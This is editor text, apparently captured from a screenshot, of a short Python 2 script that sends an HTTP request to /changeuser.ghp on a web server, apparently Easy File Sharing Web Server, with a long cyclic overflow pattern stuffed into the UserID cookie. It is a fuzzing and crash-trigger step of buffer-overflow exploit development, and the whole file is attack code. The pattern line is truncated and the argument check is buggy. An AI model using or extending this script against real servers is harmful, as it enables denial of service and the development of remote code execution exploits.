 Open
skfuz.py
~/Desktop/codestuff
Save
1 import sys, socket, struct
2
3 if len(sys.argv) <=1:
4     print "Usage: python efsws.py [host] [port]"
5     exit()
6
7 host = sys.argv[1]
8 port = int(sys.argv[2])
9
10 buffer="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3
11 httpreq = (
12 "GET /changeuser.ghp HTTP/1.1\r\n"
13 "User-Agent: Mozilla/4.0\r\n"
14 "Host:" + host + ":" + str(port) + "\r\n"
15 "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*\*;q=0.8\r\n"
16 "Accept-Language: en-us\r\n"
17 "Referer: htt://" + host + "/\r\n"
18 "Cookie: SESSIONId=6771; UserID=" + buffer + ";PassWD=;\r\n"
19 "Connection: Keep-Alive\r\n\r\n"
20 )
21
22 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
23 s.connect((host,port))
24 s.send(httpreq)
25 s.close()